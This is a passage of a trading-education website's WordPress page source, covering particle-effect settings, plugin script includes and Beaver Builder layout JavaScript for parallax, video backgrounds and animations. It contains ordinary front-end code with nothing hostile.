},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"bc9dbeeb68","eael_register_nonce":"6156876d39"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.2.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/polyfills.f1a8980f.js?ver=1764891004" id="wlion-polyfills-js"></script>
<script type="text/javascript" id="wlion-global-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","ajax_nonce":"56b074333b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.js?ver=1764891004" id="wlion-global-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/intro.min.js?ver=1.0.0" id="introjs-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				window.wp_rp_datalayer = {"page_type":"other"};
 });
</script>
<script>var wpAjaxUrl = 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.simplertrading.com/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.simplertrading.com/cms/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992	},
	waypoint: {
		offset: 80
	}
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayout._initModuleAnimations();

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();
			}
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( element )
		{
			var $element 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				bxContent	= $element.find('.bx-viewport > div').eq(0),
				bxObject   	= null;

			if ( bxContent.length ) {
				bxObject = bxContent.data( 'bxSlider');
				if ( bxObject ) {
					bxObject.reloadSlider();
				}
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();
				win.on('resize.fl-bg-video', FLBuilderLayout._resizeBgVideos);
			}
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				src     = row.data('parallax-image'),
				loaded  = row.data('parallax-loaded'),
				img     = new Image();

			if(loaded) {
				return;
			}
			else if(typeof src != 'undefined') {

				$(img).on('load', function() {
					content.css('background-image', 'url(' + src + ')');
					row.data('parallax-loaded', true);
				});

				img.src = src;
			}
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     = $(window),
				row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				speed   = row.data('parallax-speed'),
				offset  = content.offset(),
				yPos    = -((win.scrollTop() - offset.top) / speed);

			content.css('background-position', 'center ' + yPos + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css( 'background', 'transparent url("' + fallback + '") no-repeat center center' )
				videoTag.css( 'background-size', 'cover' )
				videoTag.css( 'height', '100%' )
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
					wrap.append( videoTag );
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && (-1 === event.data || 2 === event.data) && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

									if ( event.data === YT.PlayerState.ENDED && 1 === loop ) {
										if ( startTime > 0 ) {
											player.seekTo( startTime );
										}
										else {
											player.playVideo();
										}
									}
								},
								onError: function(event) {
									console.info('YT Error: ' + event.data)
									FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
								}
							},
							playerVars: {
								playsinline: FLBuilderLayout._isMobile() ? 1 : 0,
								controls: 0,
								showinfo: 0,
								rel : 0,
								start: startTime,
								end: endTime,
							}
						} );
					}, 1 );
				} );
			}
		},

		/**
		 * On youtube or vimeo error show the fallback image if available.
		 * @since 2.0.7
		 */
		_onErrorYoutubeVimeo: function(playerWrap) {

			fallback = playerWrap.data('fallback') || false
			if( ! fallback ) {
				return false;
			}
			playerWrap.find('iframe').remove()
			fallbackTag = $( '<div></div>' );
			fallbackTag.addClass( 'fl-bg-video-fallback' );
			fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
			playerWrap.append( fallbackTag );
		},

		/**
		 * Check if Youtube API has been downloaded
		 *
		 * @since 1.9
		 * @access private
		 * @method _onYoutubeApiReady
		 * @param  {Function} callback Method to call when YT API has been loaded
		 */
		_onYoutubeApiReady: function( callback ) {
			if ( window.YT && YT.loaded ) {
				callback( YT );
			} else {
				// If not ready check again by timeout..
				setTimeout( function() {
					FLBuilderLayout._onYoutubeApiReady( callback );
				}, 350 );
			}
		},

		/**
		 * Initializes Vimeo video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initVimeoBgVideo
		 */
		_initVimeoBgVideo: function()
		{
			var playerWrap	= $(this),
				videoId 	= playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				player,
				width = playerWrap.outerWidth(),
				ua    = navigator.userAgent;

			if ( typeof Vimeo !== 'undefined' && videoId )	{
				player = new Vimeo.Player(videoPlayer[0], {
					id         : videoId,
					loop       : true,
					title      : false,
					portrait   : false,
					background : true,
					autopause  : false,
					muted      : true
				});

				playerWrap.data('VMPlayer', player);
				if ( "no" === enableAudio ) {
					player.setVolume(0);
				}
				else if ("yes" === enableAudio ) {
					// Chrome and Safari have audio policy restrictions for autoplay videos.
					if ( ua.indexOf("Safari") > -1 || ua.indexOf("Chrome") > -1 ) {
						player.setVolume(0);
						audioButton.show();
					}
					else {
						player.setVolume(1);
					}
				}

				player.play().catch(function(error) {
					FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)
				});

				if ( audioButton.length > 0 ) {
					audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
				}
			}
		},

		/**
		 * Mute / unmute audio on row's video background.
		 * It works for both Youtube and Vimeo.
		 *
		 * @since 2.1.3
		 * @access private
		 * @method _toggleBgVideoAudio
		 * @param {Object} e Method arguments
		 */
		_toggleBgVideoAudio: function( e ) {
			var player  = e.data.player,
			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe');

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
				else {
					if(newHeight < wrapHeight) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);

						if ( 0 != vidHeight ) {
							newWidth = Math.round(vidWidth * wrapHeight/vidHeight);
						}
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}

					vid.css({
						'left'   : newLeft + 'px',
						'top'    : newTop + 'px',
						'height' : newHeight + 'px',
						'width'  : newWidth + 'px'
					});
					
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

				}
			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayout._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {

							setTimeout( function() {

								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								if ( responsiveLabel.is( ':visible' ) ) {
									responsiveLabel.trigger( 'click' );
								}
								else {
									label[0].click();
									FLBuilderLayout._scrollToElement( element );
								}

							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
